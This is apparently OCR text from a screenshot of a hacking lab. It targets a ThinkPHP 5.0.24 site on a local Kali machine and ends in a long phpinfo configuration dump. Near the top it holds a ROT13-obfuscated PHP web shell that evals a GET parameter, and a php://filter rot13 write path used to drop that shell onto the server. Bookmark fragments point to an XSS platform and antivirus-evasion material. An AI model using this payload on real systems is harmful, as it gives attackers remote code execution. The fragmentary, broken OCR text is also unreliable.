 192.168.50.64/thinkphp5.0.24/<%3fcuc cucvasb();riny($_TRG[pzq]);%3f>3b58a9545013e88c7186db11bb158c44.php
博客 信息收集 免杀 Fake-flash.cn http://md.ityoukno... https://xss8.cc/xss.p... https://www.anquan... http://blog.nsfocus.... https://gitee.com/ http://www.z-sms.c... https://xz.aliyun.co...
114:"cuc://svygre/jevgr=fgevat.ebg13/erfbhepr=./
PHP Version 7.0.27-1
php
System Linux kali 4.14.0-kali3-amd64 #1 SMP Debian 4.14.12-2kali1 (2018-01-08) x86_64
Build Date Jan 5 2018 12:34:37
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php
/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2
/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2
/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mysqli.ini,
/etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php
/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2
/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-
sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini,
/etc/php/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support available, disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv2, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk,